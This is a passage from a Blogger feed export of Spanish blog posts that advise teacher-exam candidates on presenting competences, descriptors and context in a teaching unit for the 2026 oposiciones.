documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. 